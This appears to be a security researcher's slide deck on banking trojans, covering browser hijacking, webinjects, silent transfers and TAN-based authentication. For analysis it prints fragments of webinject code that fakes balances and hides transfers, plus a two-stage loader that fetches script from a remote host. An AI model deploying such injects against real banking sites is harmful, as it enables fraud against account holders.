

# Advanced Techniques in Modern Banking Trojans

Thomas Siebert Manager System Security Research thomas.siebert@gdata.de @thomassiebert

#### **Outline**

- How Banking Trojans operate
- **Browser hijacking techniques**
- BankGuard
- Modern C&C Structures

## **Outline**

#### **≻How Banking Trojans operate**

- **Browser hijacking techniques**
- BankGuard
- **E** Modern C&C Structures

## Regular Bank Transfer



GDAT/

G

#### Authentication

- First factor: Authenticate login
	- Username / Password
	- Account Nr. / Password
- Second factor: Authenticate transactions
	- TAN / iTAN / iTANplus
	- chipTAN
	- smsTAN



#### Bank Transfer MITM-Attack



GDATA

**G Data. Security Made in Germany.** 

#### Simple Webinject



GDAT

 $\overline{\phantom{a}}$ 



GDAT

# **Webinject**

#### function

}

GDAT

```
AddReplacerArrayItem(account name value, account number value, transfer me
mo value, transfer amount value, betrag amount value, tan value, tan info va
lue, last date value, new date value, transfer date value) {
var index = replacer array.length;replacer array[index] = new Array();
replacer array[index]["account name"] = account name value;
replacer array[index]["account_number"] = account_number_value;
replacer array[index]["transfer memo"] = transfer memo value;
replacer array[index]["transfer amount"] = transfer amount value;
replacer array[index]["betrag amount"] = betrag amount value;
replacer array[index]["tan"] = tan value;
replacer array[index]["tan info"] = tan info value;
replacer array[index]["last date"] = last date value;
replacer array[index]["new date"] = new date value;
replacer array[index]["transfer date"] = transfer date value;
```
# **Webinject**

```
function StartReplacer(){
   ReplaceMainBalances();
   ReplaceSaldoHeader();
   ReplaceKontoInformation();
   ReplaceFinanzStatus();
   HideTransfers();
   ReplaceTanInfo();
   ReplaceDate();
   ShowAll();
}
```
GDAT/

G

# Dynamic Webinjects

- Two-staged
- 1st stage just acts as loader for 2nd
- 2nd stage delivered based on URL
- Basically prevents auto config extraction

```
if (self == top) {
    document.write(
      "<script charset='UTF-8' src='"
      + (("https:" == document.location.protocol) ? "https:// .........................
                    .php?ran=" + encodeURIComponent ("@CR@n=FF5&p=@PA@&id=@ID@@CR@")
      + "\epsilon r=" + escape (document.referrer) + "\epsilon u=" + escape (document.URL) + "\epsilon" + Math.random ()
                                                                                                           #15#
      + unescape("%3C/script%3E"));
```


## Silent Transfers (Bankpatch)



**G Data. Security Made in Germany.** 

GDAT/

# Silent Transfers (Bankpatch)

- Undetectable when not authenticating transfers using 2nd factor
- Undetectable when using TAN / iTAN / iTANplus
- Detectable with smsTAN / chipTAN
	- Verification has to be done by user





**GDATA** C

**G Data. Security Made in Germany.** 



GDAT/

U



GDAT/



**G Data. Security Made in Germany.** 

GDAT/ G

